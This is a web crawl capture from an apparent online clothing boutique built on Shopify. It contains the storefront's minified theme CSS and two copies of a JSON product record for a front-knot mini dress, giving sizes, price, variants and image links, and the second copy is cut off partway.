.grid__item{border:3px solid #a232a7}.collection-list-slider .grid__item .grid__image{margin:0}.collection-list-slider .grid__item p{margin:0;padding:10px;background:#a232a7;text-transform:uppercase;text-align:center;font-weight:700;font-size:19px}.collection-list-slider .grid__item p a{color:#fff}.collection-list-slider{display:flex}.collection-list-slider .grid__item{opacity:0;visibility:hidden;flex:0 0 258px}.js-qty input,.ajaxcart__qty input{line-height:1.2}@media (max-width: 1279px){ul.child ul.grandchild li{min-width:180px}.child .grandchild li a{font-size:13px;padding:10px}ul.site-nav>li:hover .site-nav__dropdown ul.child>li>a,ul.site-nav--mobile>li:hover .site-nav__dropdown ul.child>li>a{font-size:14px}.template-index .grid-uniform.collection{width:90%;left:0;right:0}.footer2 h5,.footer2 .h5{font-size:.96em}.template-index .collection-list-slider{padding:10px}.template-index .collection-list-slider{width:90%;top:-100px;margin-bottom:-100px}.loadspinning{margin-top:-100px}}@media (max-width: 1079px){.template-index .grid-uniform.collection.homepage-style-2 img{max-height:200px}.site-nav__link{font-size:13px;padding:15px 5px}body,input,textarea,button,select{font-size:14px}h6,.h6{font-size:1em}.template-collection h1.section-header__title.section-header__left,.template-collection .section-header__title.section-header__left.h1,.template-page h1,.template-page .h1,.template-search h1,.template-search .h1{font-size:1.5em}.shipping-bar .email a,.shipping-bar .phone-shipping a{color:#fff;font-size:12px}.shipping-bar-2 .top-bar_column span{font-size:12px}.homepage-style-1 .banner{padding:0 20px}.homepage-style-1 .banner .banner-content h2,.homepage-style-1 .banner .banner-content .h2{font-size:27px}.homepage-style-1 .banner .banner-content span,.homepage-style-1 .banner a.button{font-size:16px}.site-header{padding:0}.nav-bar{float:none;margin:0 auto;width:600px}ul.site-nav>li:hover .site-nav__dropdown ul.child>li>a,ul.site-nav--mobile>li:hover .site-nav__dropdown ul.child>li>a{font-size:13px}.cmpny_contact{text-align:center}.grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{margin:0 2px;padding:0;min-height:initial;width:24%}.btn-v{font-size:14px}.slider-buttons a{max-width:184px;bottom:40%}.homepage-style-2 .banner .banner-img{height:325px}.template-index .collection .grid__item p.h6{font-size:16px}.template-index .collection .grid__item a{margin-bottom:35px}.template-index .template-index .homepage-style-2 .grid-uniform.collection-list-slider,.template-index .homepage-style-2 .grid-uniform.collection{width:90%;top:-90px;left:0;right:0;margin:0 auto -90px}.template-index .home-featured-products{margin-top:14%}.template-index .home-featured-products p.h6{font-size:15px;font-weight:600}.template-index .grid__image img{height:initial}.template-index .productgrid{min-height:200px}.grid__item.large--three-fifths.large--text-right.medium-down--hide{width:80%;padding-left:20px}.nav-bar{width:100%}body#collections.template-page .grid-uniform .grid__item{width:32.33%}.template-collection .reveal{min-height:200px}.template-collection .productgrid{min-height:unset}button#AddToCart,button#AddToCart1{font-size:16px}.site-footer{padding:20px}.footer2 .wrapper>.half-content{min-height:310px}.site-footer__contact-us h5,.site-footer__contact-us .h5,.menu-footer-grid h5,.menu-footer-grid .h5,.newsletter-grid h5,.newsletter-grid .h5{font-size:15px}.footer2{padding:30px}.footer2 .popular-collection-links a{margin:0 3px;width:23%}.footer2 .popular-collection-links a span{font-size:9px}.footer2 .klaviyo_condensed_styling .klaviyo_submit_button{font-size:13px}.footer2 .popular-collection-links a img{min-height:initial}.footer2 .wrapper .popular-collection-links a{margin:10px 6px 0 0}.footer2 .wrapper .popular-collection-links a span{font-size:10px}.template-404 .collection .grid__item p.h6{font-size:16px}.template-404 .collection .grid__item a{margin-bottom:36px}.template-product .quantity-selector{margin-top:7px}.swatch label.header,.selector-wrapper label{height:15px}.form__control.qty-block .quantity-selector{height:35px;margin:0}.template-index .collection-list-slider{padding:10px}.collection-list-slider .grid__item{margin:0 5px}.loadspinning{width:100px;height:100px}}@media (max-width: 767px){.template-collection header.section-header{flex-wrap:wrap}.template-collection header.section-header .dropdown-options{display:flex;width:100%}button.klaviyo_submit_button{height:40px}.grid-uniform.featured-products .grid__item.large--one-third.medium--one-half.product_item.text-center{margin:0}.grid-uniform.featured-products{display:flex;flex-wrap:wrap;justify-content:center}.template-collection .sidebar__collection-filter ul.toggle_list.active{margin:5px 0 0 15px}.filter-all-tags.color-filter--false{width:100%}h4.toggle,.toggle.h4{display:flex;justify-content:space-between}h4.toggle .fa,.toggle.h4 .fa{transition:ease all .4s}.sidebar-block.active span.fa.fa-angle-down.mobile{transform:rotate(180deg)}div#shopify-section-page-sidebar-template-vasta{width:100%;margin:0 0 40px}.template-collection .sidebar__collection-filter ul.toggle_list.active{display:flex}.template-collection .bodycontent{flex-wrap:wrap}.sidebar.four.columns.toggle-all--false{width:100%}.template-collection .toggle ul.toggle_list,.template-collection .sidebar__collection-filter ul.toggle_list{display:none}.sidebar-block{padding:10px 15px;border-bottom:1px solid #e4e4e4;cursor:pointer}.template-product .slick-next{bottom:0;top:46%}.half-content.grid__item.mobile.large--one-quarter.medium--one-half.small--one-whole.text-center.footer_img{margin-bottom:20px}.product-single__photos li,.product-single__thumbnails li{margin-bottom:0}.outofstock{margin:0}.site-nav--mobile.right i{font-size:20px}.template-index .grid__item.large--one-third.medium--one-half.product_item.text-center{margin-top:20px}#shopify-section-relatedproducts .collection_products{display:flex;flex-wrap:wrap}.homepage-style-2 .banner .banner-img .main-mobile-link{font-size:30px;height:100%;background-color:#0000002e}nav.nav-bar.large--hide.medium-down--show .wrapper{border-top:1px solid #4d0d43}.no-mobile{diplay:none}.mobile div#ssw-avg-rate-profile-html{text-align:center}body .klaviyo_condensed_float .klaviyo_messages{float:initial}ul.mobile-nav__sublist.child-level2 a{padding-left:45px}.template-index .homepage-style-2 .grid-uniform.collection-list-slider{margin:0 auto;top:0}.reveal.img-recently{height:187.5px}.template-blog .grid__item.large--three-quarters{padding-right:0}.template-blog .article_info{text-align:left;width:100%}.template-blog .article_info .read-more{text-align:center}.template-blog .article .article_img{float:none;padding-right:0;margin:0 auto}.swatch-element.size label{padding:5px}.shipping-bar-2 .top-bar_column span{font-size:11px}.instagram__image-wrapper{float:left;width:calc(50% - 5px);margin-left:10px}.instagram__image-wrapper:nth-child(odd){margin-left:0;clear:both}.site-header{display:none}.bannercaption{left:41%!important}h1.bannertitle,.bannertitle.h1{font-size:20px}p.bannerdesc{font-size:10px}.cartcol1,.cartcol2{width:100%!important}.template-product h1,.template-product .h1{font-size:18px;text-align:center}.cart.table-wrap #cont-shopping,.cart.table-wrap .update{display:block;float:none;font-size:23px;width:49%;margin:10px auto}.template-cart .carthook_checkout{width:100%}.cart__row__topreasons .product-reasons ul>li{width:60px}.cart__row__topreasons,.cart-row1 .social-media-cc{text-align:center}.desktopview{display:none!important}.cart2 .cart-item--title td{text-align:center}.cart__row.table__section{border:none}.large--hide.cart-item--title{border-bottom:1px solid #e5e5e5}.mobileview{display:block;clear:both}.cart-total-bottom{margin:0 auto}.prod_description ul.tabs li a{padding:10px;font-size:12px}.no-mobile{display:none!important}.mobile{display:block!important}.template-cart .site-header__logo a{margin-left:0}.nav-bar,.nav-bar .site-nav__link{background-color:#fff;color:#4d0d43;width:100%}.nav-bar .wrapper{border-bottom:1px solid #4d0d43;font-size:initial}.site-nav--mobile{border-right:1px solid #4d0d43;width:100%;float:left;height:100%}.nav-bar .grid__item.one-fifth{height:88px}.nav-bar .site-nav--mobile.right{border-left:1px solid #4d0d43;border-right:none}.nav-bar .site-nav--mobile.right{border-left:1px solid #4d0d43}.search-bar button.btn.icon-fallback-text,.search-bar button.icon-fallback-text.btn--secondary{background-color:#4c0d42;color:#fff}.header__search.search-header{height:65px;margin:0 auto;padding:0 10px;position:relative;float:left;width:100%;background-color:#fff}.header__search .search-bar{top:0}.header__search.search-header .search-bar{width:100%}.supports-fontface .icon-fallback-text .icon{font-size:22px}.nav-bar .wrapper{padding:0}.nav-bar a.js-drawer-open-right.site-nav__link{float:left;text-align:center;width:100%;max-height:100%}.mobile-nav{float:left}.search-header form .search_btn{font-size:13px}.search-bar button.btn.icon-fallback-text,.search-bar button.icon-fallback-text.btn--secondary{padding:4px 10px}.template-collection h1.section-header__title.section-header__left,.template-collection .section-header__title.section-header__left.h1{margin-top:10px;text-align:center}.bodycontent label{width:100%}.dropdown-options{width:45%;float:none;margin:0 0 20px;display:block;clear:both}.bodycontent{float:left;width:100%;margin-bottom:20px}.template-collection .bodycontent{padding-top:0}.template-index .homepage-style-2.grid-uniform{margin:0 auto;top:0;position:relative;width:100%}.reviews-content{margin-top:20px}.product_item p.h6 a{width:100%}.homepage-style-1 .banner{box-shadow:none;padding:0}.homepage-style-1 .banner .wrapper{display:block;box-shadow:none;padding:0}.homepage-style-1 .banner .wrapper .banner-img{border:none;padding:0;width:100%}.homepage-style-1 .banner .wrapper .banner-img h2,.homepage-style-1 .banner .wrapper .banner-img .h2{font-weight:700}.homepage-style-1 .banner .wrapper .banner-content{padding:0;width:100%}.homepage-style-1 .banner .wrapper .banner-content a.button{display:block;margin:0 auto;top:-30px;width:90%}.homepage-style-1 .featured-icons{margin-top:0;box-shadow:none}.homepage-style-1 .featured-icons .featured-icon{margin-bottom:10px;width:100%}.homepage-style-1 .featured-icons .featured-icon span{font-weight:700;margin-left:10px}.homepage-style-2 .banner .banner-img{height:200px}.template-index .homepage-style-2 .grid-uniform.collection{width:100%;left:0;right:0;margin:0 auto 20px;padding:0;position:relative;top:initial;display:flex;flex-wrap:wrap;justify-content:center}.template-index .main-content.wrapper h2,.template-index .main-content.wrapper .h2{margin-bottom:15px}.template-index .collection .grid__item p.h6{font-size:13px}.grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{margin:0;padding:0;width:50%}.template-index .grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{padding:0;width:47%;float:left;clear:initial;margin:2px;flex:0 0 47%}.template-index .shipping_text .grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{min-height:initial}.productgrid{min-height:185px}.swatch-container{margin-top:8px}td.text-center.cart-item--title{float:left;width:60%}tr.cart__row.table__section td[data-label=Total]{max-width:30%;width:30%;padding:0}h2.reviewtitle,.reviewtitle.h2{margin-bottom:3%;margin-top:2%;font-size:16px;text-align:center}.pull-right.cart-total-bottom{max-width:100%;text-align:center}.removecartborder img{float:none;width:100%;margin:0 auto}.template-collection .grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{min-height:405px;clear:initial}.template-collection .productgrid{min-height:220px}.supports-fontface .nav-bar .icon-fallback-text .fallback-text{float:left;position:relative;height:initial;text-align:center;width:100%}.drawer .mobile-nav .email a,.drawer .mobile-nav .mobile-nav__search span a{padding:0}#CartDrawer button.btn--secondary.btn--full.cart__checkout{font-size:18px}.ajaxcart__product-name{font-size:12px}.swatch label{min-width:25px!important;height:25px!important;line-height:25px}.mobile-nav a.item-menu-mobile{display:flex;align-items:center}.mobile-nav .menu-mobile-icon{background:#fff no-repeat center center / cover;float:left;margin-right:5px;height:40px;width:40px}.mobile-nav .menu-item-1 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_1.png?v=130167864225746863521659763368) no-repeat center center/cover}.mobile-nav .menu-item-2 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_2.png?v=106098529883305491811659763368) no-repeat center center/cover}.mobile-nav .menu-item-3 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_3.png?v=44841591619646202631659763368) no-repeat center center/cover}.mobile-nav .menu-item-4 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_4.png?v=37978916768884293791659763368) no-repeat center center/cover}.mobile-nav .menu-item-5 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_5.png?16307) no-repeat center center/cover}.mobile-nav .menu-item-6 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_6.png?16307) no-repeat center center/cover}.mobile-nav .menu-item-7 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_7.png?16307) no-repeat center center/cover}.mobile-nav .menu-item-8 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_8.png?16307) no-repeat center center/cover}.mobile-nav .menu-item-9 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_9.png?16307) no-repeat center center/cover}.mobile-nav .menu-item-10 .menu-mobile-icon{background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_menu_icon_10.png?16307) no-repeat center center/cover}.product-item__color span{width:1rem;height:1rem}.product-description-content{padding-left:0}button#AddToCart,button#AddToCart1{font-size:15px}.swatch.clearfix{float:left;display:block;width:100%;clear:both}.drawer__title{border-bottom:1px solid #f2f2f2}.reviewinnercol{min-height:360px}.template-cart header .phone-number{line-height:16px}.template-cart .header-call-text span,.template-cart .header-call-text a{font-size:11px}.template-cart .header-call-text i{height:12px;width:12px;background-size:cover}.template-cart .cart-row{border-bottom:none}.cart.table-wrap a.cart__remove{font-size:10px}.template-cart #cart_form .cartcheckout,.cart-cupom-code{max-width:100%}input.quatinp,button.entry-holder{width:30px!important;height:30px!important}.cart__row.removecartborder{border-top:1px solid #e5e5e5}.footer2{padding:20px}.footer2 .wrapper{display:block}.footer2 .wrapper>.half-content,.footer2 .wrapper .half-content{width:100%}.footer2 .wrapper>.half-content .half-content{border:0;padding:6px 0}.footer2 .wrapper>.half-content .half-content.menu-footer-grid.info-menu-footer{border-bottom:none}.footer2 .wrapper>.half-content h5 i,.footer2 .wrapper>.half-content .h5 i{display:inline-block!important;margin-left:5px;transition-duration:1s,4s;transition-delay:0ms,4s}.footer2 .wrapper>.half-content h5.active i,.footer2 .wrapper>.half-content .active.h5 i{transform:rotate(180deg);transition-duration:1s,4s;transition-delay:0ms,4s}.footer2 .wrapper>.half-content.last-half .half-content{border-top:2px solid #a231a7;padding:6px 0}.footer2 .wrapper>.half-content:last-child{border-left:0;border-top:0;min-height:initial;padding:0}.footer2 .wrapper>.half-content:last-child h5,.footer2 .wrapper>.half-content:last-child .h5{margin-bottom:0;text-decoration:none}.footer2 .wrapper>.half-content:first-child h5,.footer2 .wrapper>.half-content:first-child .h5{text-align:center;font-size:16px}.footer2 .wrapper .popular-collection-links{display:flex;flex-wrap:wrap;justify-content:space-evenly;align-items:center;float:left;margin-top:20px;max-width:100%;width:100%}.footer2 .wrapper .popular-collection-links a{width:calc(50% - 10px);margin:4px;padding-top:0;height:auto}.footer2 .wrapper .popular-collection-links a span{font-size:12px;bottom:6px}.footer2 .wrapper .popular-collection-links a img{position:relative;width:100%}.footer2 .wrapper .popular-collection-links h5,.footer2 .wrapper .popular-collection-links .h5{width:100%}.footer2 .no-bullets{display:none;margin:0}.footer2 .no-bullets.active{display:block}.footer2 .half-content.grid__item.mobile.large--one-quarter.medium--one-half.small--one-whole.text-center.footer_img{border-bottom:none}.footer2 .credits{margin:20px auto 0;max-width:90%;text-align:center;flex-wrap:wrap}.footer2 .credits p{margin-bottom:20px}.footer2 .credits p,.footer2 .credits .credits-img{width:100%;float:left}.footer2 .credits .credits img{float:none;margin:0 auto;width:100%}.footer2 .credits .copyright{justify-content:center;text-align:center;width:100%}.footer2 .site-footer{float:left}.template-404 .grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{width:calc(50% - 8px);margin:2px}.collection_products .grid__item.large--one-quarter.medium--one-half.small--one-whole.product_item.text-center,#recently-viewed-products .grid__item.large--one-quarter.medium--one-quarter.small--one-half.product_item.text-center{width:50%;padding:5px}#recently-viewed-products{display:flex;flex-wrap:wrap}#shopify-section-relatedproducts .wrapper,#recently-viewed-products .wrapper{padding:0}.template-index .collection-list-slider{position:relative;top:0;margin-bottom:0}.template-index .collection-list-slider p{font-size:11px}.template-index .collection .grid__item p.h6{padding:9px 0}.loadspinning{margin:0;transform:translate(-50%,-50%)}.template-product .fancybox-inner div#size-page{padding:30px}.template-product .fancybox-inner div#size-page td{padding:4px}}@media (max-width: 479px){#CartDrawer .shippingbar.shipping-bar.wrapper h5,#CartDrawer .shippingbar.shipping-bar.wrapper .h5{font-size:12px}.template-product .fancybox-inner div#size-page td{padding:4px}.template-product .fancybox-inner{width:100%!important}.template-product .fancybox-skin{padding:0!important}.template-product .fancybox-inner div#size-page{padding:15px}.search-header form .search_btn{font-size:11px}#CartDrawer .drawer-reviews{margin:20px 0 0;max-width:100%;width:90%}#CartDrawer .cupom-code-drawer{font-size:15px}#CartDrawer .user-name{font-size:13px}.template-index .main-content.wrapper h2,.template-index .main-content.wrapper .h2{font-size:1.2em}.shipping-bar-2 .top-bar_column span{font-size:9px}.nav-bar .grid__item.one-fifth{height:69px}.shippingbar h5,.shippingbar .h5{font-size:1em}.cart-table .cart-subtotal-bottom{clear:none}button.cartminus,button.cartplus,.cartquantity{padding:4px}.cartquantity{width:30px}.site-header__logo img{max-height:65px}.h6{font-size:1.1em}.site-header__logo-link{max-width:150px}.supports-fontface .nav-bar .icon-fallback-text .fallback-text{font-size:10px}.swatch label{min-width:23px!important;height:23px!important;line-height:23px}.homepage-style-2 .banner .banner-img{height:140px}.grid__image{display:block;margin:0 auto 15px;width:100%}.grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{margin:0 0 20px;min-height:195px;width:100%}.template-cart td.text-center.cart-item--title a{font-size:11px}.cart.table-wrap #cont-shopping,.cart.table-wrap .update{font-size:16px;text-align:center}input.quatinp,button.entry-holder{width:25px!important;height:25px!important}input.quatinp{font-size:12px}.supports-fontface .icon-fallback-text .icon{font-size:15px}.prod_description ul.tabs li a{padding:5px 4px;font-size:10px}.prod_description ul.tabs li a:before{width:10px;height:10px;top:1px}.half-content.shipwholetext1{padding-right:10px}.header__search input.input-group-field.home_search_input,.drawer--left .input-group .input-group-field{font-size:13px}.cartrow.first_cart_row span{font-size:16px}.ajaxcart__qty-remove{font-size:12px}.template-index .grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{min-height:initial}.footer2 .klaviyo_condensed_styling .klaviyo_submit_button{font-size:12px}.footer2 .popular-collection-links a span{font-size:11px}.template-404 .collection .grid__item p.h6{font-size:13px}.template-404 .featured-collection.grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{margin:0 0 3px}.template-404 .grid__item.large--one-quarter.medium--one-third.small--one-half.text-center{width:48%;flex:0 0 48%}.template-404 .collection .grid__item a{margin-bottom:0}.shippingbar .wrapper{padding:0}.shipping-bar-2 .top-bar_column span{font-size:8px}}@media (max-width: 325px){#CartDrawer .shippingbar.shipping-bar.wrapper h5,#CartDrawer .shippingbar.shipping-bar.wrapper .h5{font-size:11px}.shippingbar h5,.shippingbar .h5{font-size:12px}.search-header form .search_btn{font-size:10px}.product-item__color span{width:10px;height:10px}.newsletter-opt .klaviyo_condensed_styling .klaviyo_submit_button{font-size:10px}#CartDrawer button.btn--secondary.btn--full.cart__checkout{font-size:14px}}img,iframe{max-width:110%;height:auto}
/*# sourceMappingURL=/cdn/shop/t/26/assets/timber.scss.css.map?v=127137528059803867661729351940 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/products/front-knot-dress.js
body_size: 908
content:
{"id":5456604004520,"title":"Front Knot Dress","handle":"front-knot-dress","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis Front knot dress will have you looking enchanting!  It is perfect for hot days \u0026amp;  date nights. It features a  V-neck with a sexy keyhole and tie-front detail, short flutter sleeves, hidden back zipper , has a lining at the bust and an A-line mini silhouette.  Style it with heels for date night or sandals for a casual day out. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eTHIS RUNS SMALL. PLEASE READ MEASUREMENTS\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 30\" Length 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 32\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 34\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand wash cold\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-04-10T07:36:19-04:00","created_at":"2020-07-21T12:10:47-04:00","vendor":"Lush","type":"Dress","tags":["$25 - $50","Casual","casual-dress","Dresses","Large","lush","maxretail","medium","mini dress","party-dress","small","Under 50$","XS"],"price":5200,"price_min":5200,"price_max":5200,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":35287872143528,"title":"S","option1":"S","option2":null,"option3":null,"sku":"lush-95696-naturalblk-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Front Knot Dress - S","public_title":"S","options":["S"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":35287872176296,"title":"M","option1":"M","option2":null,"option3":null,"sku":"lush-95696-naturalblk-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Front Knot Dress - M","public_title":"M","options":["M"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":35287872209064,"title":"L","option1":"L","option2":null,"option3":null,"sku":"lush-95696-naturalblk-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Front Knot Dress - L","public_title":"L","options":["L"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-04.jpg?v=1595348019","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-02.jpg?v=1595348019","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-05.jpg?v=1595348019","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-03.jpg?v=1595348004"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029","options":[{"name":"Size","position":1,"values":["S","M","L"]}],"url":"\/products\/front-knot-dress","media":[{"alt":"lush front knot dress","id":10303816368296,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029","width":1000},{"alt":null,"id":10303812468904,"position":2,"preview_image":{"aspect_ratio":0.667,"height":2050,"width":1367,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-04.jpg?v=1595348019"},"aspect_ratio":0.667,"height":2050,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-04.jpg?v=1595348019","width":1367},{"alt":null,"id":10303816401064,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-02.jpg?v=1595348019"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-02.jpg?v=1595348019","width":1000},{"alt":null,"id":10303812436136,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2050,"width":1367,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-05.jpg?v=1595348019"},"aspect_ratio":0.667,"height":2050,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-05.jpg?v=1595348019","width":1367},{"alt":null,"id":10303816433832,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-03.jpg?v=1595348004"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-03.jpg?v=1595348004","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://violetskyeboutique.com/products/front-knot-dress.js?_=1768745239224
body_size: 861
content:
{"id":5456604004520,"title":"Front Knot Dress","handle":"front-knot-dress","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis Front knot dress will have you looking enchanting!  It is perfect for hot days \u0026amp;  date nights. It features a  V-neck with a sexy keyhole and tie-front detail, short flutter sleeves, hidden back zipper , has a lining at the bust and an A-line mini silhouette.  Style it with heels for date night or sandals for a casual day out. \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eTHIS RUNS SMALL. PLEASE READ MEASUREMENTS\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eSmall Bust 30\" Length 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 32\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 34\" L 32\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e100% Rayon\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eHand wash cold\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-04-10T07:36:19-04:00","created_at":"2020-07-21T12:10:47-04:00","vendor":"Lush","type":"Dress","tags":["$25 - $50","Casual","casual-dress","Dresses","Large","lush","maxretail","medium","mini dress","party-dress","small","Under 50$","XS"],"price":5200,"price_min":5200,"price_max":5200,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":35287872143528,"title":"S","option1":"S","option2":null,"option3":null,"sku":"lush-95696-naturalblk-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Front Knot Dress - S","public_title":"S","options":["S"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":35287872176296,"title":"M","option1":"M","option2":null,"option3":null,"sku":"lush-95696-naturalblk-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Front Knot Dress - M","public_title":"M","options":["M"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":35287872209064,"title":"L","option1":"L","option2":null,"option3":null,"sku":"lush-95696-naturalblk-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Front Knot Dress - L","public_title":"L","options":["L"],"price":5200,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-04.jpg?v=1595348019","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-02.jpg?v=1595348019","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-05.jpg?v=1595348019","\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-03.jpg?v=1595348004"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0005\/6570\/6809\/products\/dr95696b-ci-natural-black-01.jpg?v=1595348029","options":[{"name":"Size","position":1,"values":["S","M","L"]}],"url":"\/products\/front-knot-dress","media":[{"alt":"lush front knot 